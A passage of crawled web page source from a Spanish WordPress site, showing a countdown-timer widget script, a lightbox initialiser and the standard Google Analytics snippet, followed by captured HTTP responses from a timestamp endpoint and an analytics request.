				'localtime': '1/19/2026 01:09:51',
			},
			style: 'hoth',
			launchtarget: 'Entire Widget',
			omitWeeks: 'true',
			id: 'countdowntimer-2',
			event_id: ''
				, onComplete: function() {
						$('#countdowntimer-2-Entire Widget').css({'width' : 'auto', 'height' : 'auto'});
						$('#countdowntimer-2-Entire Widget').html(' ');
					}		});
				});
		</script>
	<script>
jQuery(function($) {
$('a[rel^="prettyPhoto"]').prettyPhoto({ theme: 'facebook' });
});
</script>
</body>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57245763-1', 'auto');
  ga('send', 'pageview');

</script>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://20dcopas.es/wp-content/plugins/jquery-t-countdown-widget/js/now.php
body_size: 61
content:
{"now":"1\/19\/2026 01:09:53"}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=624372652&t=pageview&_s=1&dl=http%3A%2F%2F20dcopas.es%2F2015%2F05%2F26%2F&ul=en-us%40posix&dt=26%20mayo%2C%202015%20-%2020%20D-Copas&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1973374380&gjid=2044552530&cid=1919526689.1768781393&tid=UA-57245763-1&_gid=44529916.1768781393&_r=1&_slc=1&z=1209162342
body_size: -284
content:
2,cG-2239H87EXW